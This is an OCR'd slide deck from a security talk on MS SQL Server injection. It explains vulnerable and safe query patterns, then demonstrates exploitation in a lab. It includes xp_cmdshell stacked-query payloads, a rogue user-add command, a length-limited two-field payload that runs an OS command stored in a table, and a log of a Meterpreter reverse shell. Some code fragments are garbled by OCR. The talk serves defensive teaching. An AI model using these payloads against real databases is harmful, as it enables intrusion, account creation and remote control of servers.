# DIRECTDEFENSE

# The Greatest SQL Injection Ever Told

Stephen Deck, GSE, OSCE, CISSP @ranger\_cha



### **OVERVIEW**

- What is SQLi?
- Finding SQLi
- Fixing SQLi
- Basic SQLi exploitation
- Advanced SQLi exploitation
- Only covering MS SQL

## SQLi OVERVIEW

- SQL Injection
- Attacker provides text that is interpreted as SQL
- Most often on in-line SQL (boring)
- Sometimes on stored procedure and parameterized queries
- Look for "dynamic SQL" for interesting SQLi
- SELECT, INSERT, UPDATE, DELETE are all susceptible

### STATIC SQL QUERY

- -SELECT COLUMN FROM TABLE WHERE COLUMN LIKE '%INPUT%';
- SELECT ID FROM USERS WHERE USERNAME = 'INPUT' AND PASSWORD='INPUT';
- -User input in the where clause, can't control column names

### DYNAMIC SQL

# -Create SQL based on user input

- -Columns
- -Tables
- -Filters in where clause
- -Common on advanced search pages

5

### EXAMPLE SEARCH PAGE

| Search:     |    |
|-------------|----|
| First Name: |    |
| Last Name:  |    |
| Hire Date:  | to |
| Birth Date: | to |

6







### **TYPES OF SQL INJECTION**

- -Normal see results
  - Stacked Queries '; exec xp\_cmdshell 'dir'
  - -Union-based 'UNION select column1 from table2;--
- -Inferential / Blind cannot see query results
  - -Boolean-based ' or column1 like '%a%';--
  - -Time-based '; WAIT FOR DELAY '00:00:05';--
  - -Error-based ' and 1=db\_name();--

### **IN-LINE SQL**

- -Database query in app code
- -Often vulnerable to SQLi
- Have to rely on regex validation or whitelisting for safety
- -Never a good idea
- Infinite length for exploitation

### DANGEROUS IN-LINE SQL



### SAFE IN-LINE SQL

SqlConnection(System.Configuration.ConfigurationManager.ConnectionStrings["ConnectionString"].Connection
 Command("select text from notes where noteId=" + System.Convert.ToInt32(ddlNoteId.SelectedItem.Value), con
 dType.Text;

```
t = cmd.ExecuteReader();
```

```
kt[0].ToString();
```



### STORED PROCEDURE

- -Clean separation between SQL and user input
- -SQL statement stored in database
- -Still may be used to create dynamic SQL
- -Watch for parameters like WHERE, COLUMN, or TABLE
- -Limited length for exploitation

### DANGEROUS STORED PROCEDURE

```
if (@whereclause is not NULL)
    SET @sqlquery = 'SELECT * FROM dbo.users WHERE ' + @whereclause;
else
```

```
SET @sqlquery = 'SELECT * FROM dbo.users';
```

```
-- Insert statements for procedure here
```

EXECUTE sp\_executesql @sqlquery



### SAFE STORED PROCEDURE

CREATE PROCEDURE safe\_sp @LastName nvarchar(50), @FirstName nvarchar(50), @startHireDate DATE, @endHireDate DATE, @startTerminationDate DATE, @endTerminationDate DATE, @ssn nvarchar(13) AS

BEGIN



### PARAMETERIZED QUERY

- -All arguments passed as parameters
- -Database can understand user data vs SQL code
- -Usually safe (you can still screw it up)
- -Watch for user data not passed as a parameter

### SAFE PARAMETERIZED QUERY

- All user data must be in a parameter

```
SqlConnection con = new SqlConnection(cs);
con.Open();
SqlCommand cmd = con.CreateCommand();
cmd.CommandType = CommandType.Text;
cmd.CommandText = sQuery;
cmd.Parameters.AddWithValue("@LastName", '%' + txtLastName.Text + '%');
cmd.Parameters.AddWithValue("@FirstName", '%' + txtFirstName.Text + '%');
cmd.Parameters.AddWithValue("@startHireDate", txtStartHireDate.Text);
cmd.Parameters.AddWithValue("@endHireDate", txtEndHireDate.Text);
cmd.Parameters.AddWithValue("@startTerminationDate", txtStartBirthDate.Text);
cmd.Parameters.AddWithValue("@endTerminationDate", txtEndBirthDate.Text);
cmd.Parameters.AddWithValue("@endTerminationDate", txtEndBirthDate.Text);
```

```
SqlDataAdapter da = new SqlDataAdapter(cmd);
DataTable dt = new DataTable();
da.Fill(dt);
```

### DANGEROUS PARAMETERIZED QUERY



| Search:       |    |
|---------------|----|
| First Name: e | ]  |
| Last Name:    |    |
| Hire Date:    | to |
| Birth Date:   | to |
| SSN:          |    |
| SQLi Search   |    |
|               |    |

| userId | firstName | lastName | middleInitial | ssn         | hireDate             | terminationDate employeeId |
|--------|-----------|----------|---------------|-------------|----------------------|----------------------------|
| 2      | Jane      | Doe      | А             | 111-33-2222 | 2/2/2015 12:00:00 AM | 233                        |

| ← → C ③ Not secure   192.168.147.156/SimpleSQLi |    |
|-------------------------------------------------|----|
| Search:                                         |    |
| First Name: '                                   |    |
| Last Name:                                      |    |
| Hire Date:                                      | to |
| Birth Date:                                     | to |
| SSN:                                            |    |
| SQLi Search                                     |    |
|                                                 |    |
|                                                 |    |
|                                                 |    |

#### 141

<span id="lblError" style="display:none">System.Data.SqlClient.SqlException (0x80131904): Unclosed quotation mark after the character string ''.
Incorrect syntax near ''.

at System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction)

at System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose)

at System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandle

at System.Data.SqlClient.SqlDataReader.TryConsumeMetaData()

at System.Data.SqlClient.SqlDataReader.get\_MetaData()

at System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString, Boolean isInternal, Boolean

at System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async, Int32 · describeParameterEncryptionRequest)

at System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method, TaskCompleBoolean inRetry)

at System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method)

at System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method)

at System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbComman

at System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behav

at System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable)

at System.Web.UI.WebControls.SqlDataSourceView.ExecuteSelect(DataSourceSelectArguments arguments)

ClientConnectionId:a4269525-8d82-432f-8780-08f175bf4a63

Error Number:105,State:1,Class:15</span>

### Server Error in '/' Application.

### Unclosed quotation mark after the character string ". Incorrect syntax near ".

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

**Exception Details:** System.Data.SqlClient.SqlException: Unclosed quotation mark after the character string ". Incorrect syntax near ".

#### Source Error:

An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.

#### Stack Trace:

[SqlException (0x80131904): Unclosed quotation mark after the character string ''.

Incorrect syntax near ''.]

System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3305692 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyr System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResul1 System.Data.SqlClient.SqlDataReader.TryConsumeMetaData() +90 System.Data.SqlClient.SqlDataReader.get MetaData() +99



### WHAT IS HAPPENING?

- Select \* from test.dbo.users where lastName like '%e%'
  - Give me all entries from the users table where the last name has an 'e' in it
- Select \* from test.dbo.users where lastName like '%' or 1=1;--%'
  - Give me all entries from the users table where the last name is anything or when 1=1 (always true)

### STACKED QUERIES

- Use stacked queries
  - Multiple queries in one request
  - -; to separate queries
- Not always supported
  - MS-SQL does support it
  - MySQL usually no
  - Oracle does not

## CODE EXECUTION

- -MS-SQL has xp\_cmdshell
  - Should not be enabled (but still gets turned on)
    - We \*MIGHT\* need it!
    - Can re-enable it if the database user is an admin
      - EXEC sp\_configure 'xp\_cmdshell', 1;RECONFIGURE
- Others need a user-defined function

### XP\_CMDSHELL – NORMAL COMMAND

- Select \* from test.dbo.users where lastName like '%'; exec xp\_cmdshell 'ping 127.0.0.1';--%'
  - Select all entries from the users table with a last name with any characters.
  - Then, run the operating system command to ping localhost

### XP\_CMDSHELL – NORMAL COMMAND

| Unclosed quotation mark × 7 1 2.168.147.156/SimpleS ×                   | view-source:192.168.147. × |
|-------------------------------------------------------------------------|----------------------------|
| $\leftarrow$ $\rightarrow$ X (i) Not secure 192.168.147.1507 SimpleSQLi |                            |
| Search:                                                                 | Takes time                 |
| First Name: '; exec xp_cmdshell 'ping 127.0.0.1';                       | to roturn                  |
| Last Name:                                                              | to return                  |
| Hire Date:                                                              | to                         |
| Birth Date:                                                             | to                         |
| SSN:                                                                    |                            |
| SQLi Search                                                             |                            |

| userId | firstName | lastName | middleInitial | ssn         | hireDate             | terminationDate employeeId |
|--------|-----------|----------|---------------|-------------|----------------------|----------------------------|
| 1      | John      | Doe      | В             | 111-22-3333 | 1/1/1990 12:00:00 AM | 1                          |
| 2      | Jane      | Doe      | А             | 111-33-2222 | 2/2/2015 12:00:00 AM | 233                        |

### AWKWARD EXPLOITATION

- -Length limited to 50 chars for first name and last name
  - -12 for SSN
- -Have to use " for each '
- -Cannot split some strings with /\* \*/
  - -xp\_cmdshell arg
  - -Reserved words

### XP\_CMDSHELL – ADD DOMAIN USER

| 3                        |              |             |                   |               |                      |                 |            |
|--------------------------|--------------|-------------|-------------------|---------------|----------------------|-----------------|------------|
| $\leftarrow \rightarrow$ | C            | Not secure  | 192.168.147.      | 156/Advance   | dSQLi                |                 |            |
| Search:                  |              |             |                   |               |                      |                 |            |
| First Na                 | ame: '; exec | xp_cmdsh    | ell 'net user pwr | neduser H3rp@ | 0d3rp /add';         |                 |            |
| Last Na                  |              | c xp_cmdshe | ell 'net user pwn | eduser H3rp@c | l3rp /add';          |                 |            |
| Hire Da                  | ate:         |             |                   |               |                      | to              |            |
| Birth D                  | ate:         |             |                   |               |                      | to              |            |
| SSN:                     |              |             |                   |               |                      |                 |            |
| SP SQ                    | Li Search    |             |                   |               |                      |                 |            |
| PQ Se                    | arch         |             |                   |               |                      |                 |            |
| userId                   | firstName    | lastName    | middleInitial     | ssn           | hireDate             | terminationDate | employeeId |
| 1                        | John         | Doe         | В                 | 111-22-3333   | 1/1/1990 12:00:00 AM |                 | 1          |
| 2                        | Jane         | Doe         | A                 | 111-33-2222   | 2/2/2015 12:00:00 AM |                 | 233        |

### SQLMAP – FAIL ⊗



Type: AND/OR time-based blind

Title: Microsoft SQL Server/Sybase time-based blind (IF)

Payload: \_\_VIEWSTATE=yj9dC3Up3m28y4mqZouDrt4hQ4vslDv+hSKhOfSqrKl4osEFzQoBGDs1e1mzKi55GsU4Di9G+0R6 Jv7kqD7esPQrdDQxxvA3AYKDELFM61tjRlGu73aWEKlZaxoVgsHPLyH8fA6+ZqHPwExmGThtLhKgAa25XrZiZKPEiLvPv+EAhO2ft JBDcaaUfSQuv/Mc&\_\_VIEWSTATEGENERATOR=E8C304C9&\_\_EVENTVALIDATION=Ws3zjQRl1YA2gFV/zRkzhhiEMN0/13Gw1+HWj eAlt7dRKR6GXDkaNHuiNMJ0GMu14cFjj+tL517a7WRG/NTBe3pkef2lMFtREHSWj6yEyT/Yb54ikIP49NjM/UGpdUkiQL8es1qsVg ybws+Bxi/GkfFNfWsxQ6YYIxwdPmW7hGwfBmW4ETv0cSS0XvgHRyePRjKYizzBTA5kaV9wFTtmfwXjs5d4Cr+PSC1tMEiFsi21erA FzMs68C7hsbeNRgArStBKeK0BB+Pw3SvcM6b17AsjYpGdXlE5oxqMPJTAiio=&txtFirstName=e' WAITFOR DELAY '0:0:5'-qKuD&txtLastName=&txtStartHireDate=&txtEndHireDate=&txtStartBirthDate=&txtEndBirthDate=&txtSSN=&btnS earch=SP SQLi Search

- - -

[20:33:18] [INFO] testing Microsoft SQL Server

[20:33:18] [WARNING] the back-end DBMS is not Microsoft SQL Server

[20:33:18] [CRITICAL] sqlmap was not able to fingerprint the back-end database management system

### XP\_CMDSHELL – ADD DOMAIN USER

### - No account created

| PS C:\Users\range                               | rcha> net user              |        |  |
|-------------------------------------------------|-----------------------------|--------|--|
| User accounts for                               | \\DC2012R2                  |        |  |
| Administrator<br>rangercha<br>The command compl | Guest<br>eted successfully. | krbtgt |  |

### AWKWARD EXPLOITATION

- -Our add account string was 59 characters
- -Found upper length limit with trial and error
  - ' or 'AAAAA' = 'AAAAA';-- until we get errors
- -Could cut down on command length, but unlimited is nice
- -Hard to get files from the internet on Windows

### OS COMMAND AS VARIABLE

- -Variable won't persist, still limited length
- -Not all fields are limited length in most databases
  - -Find a text field where you can store data and put OS command in it
  - -Notes, comments, etc.

### OS COMMAND AS VARIABLE



### OS COMMAND AS VARIABLE

- -Need enough length to read variable out of the database
- -declare @a VARCHAR(999);
- -select @a = text from notes where noteld = 3;
- -exec xp\_cmdshell @a;--

### FINAL PAYLOAD

- -First Name (50 chars)
  - -'; declare @a VARCHAR(999);select @a = text from/\*
- -Last Name (46 chars)
  - -\*/ notes where noteId=3;exec xp\_cmdshell @a;--

### EXECUTE OS COMMAND

 $\leftarrow$   $\rightarrow$  C (i) Not secure | demosqlserver/AdvancedSQLi

### Search:

First Name: ';declare @a VARCHAR(999);select @a=text from/\*

Last Name: \*/ notes where noteId=5;exec xp\_cmdshell @a;--

| Hire Date: |  | to |
|------------|--|----|
|            |  |    |

| Birth Date: |  | to |
|-------------|--|----|
|             |  |    |

SSN:

### EXECUTE OS COMMAND

[\*] 192.168.147.156 - Meterpreter session 3 closed. Reason: User exit msf exploit(multi/handler) > run

[\*] Started HTTPS reverse handler on https://192.168.147.128:8443
[\*] https://192.168.147.128:8443 handling request from 192.168.147.156; (UUID: r
mwf08gw) Staging x86 payload (180825 bytes) ...
[\*] Meterpreter session 4 opened (192.168.147.128:8443 -> 192.168.147.156:60002)
at 2018-10-25 13:41:32 -0400

### WHY IS THIS COOL?

- -Limited Length
  - -Sqlmap won't work
  - -Use /\* \*/ to bridge fields
  - -Kind of an egg-hunterish feel
  - -Avoids strings you can't break
  - -Uses SQL programming info

### SUMMARY

- SQL injection is when an attacker "completes" a SQL query with their own code
- SQLMap is not infallible
- Use parameterized queries when possible
- Validate input on dynamic SQL
- When in doubt, lab it out
- People can (and do) screw up stored procedures and parameterized queries



www.directdefense.com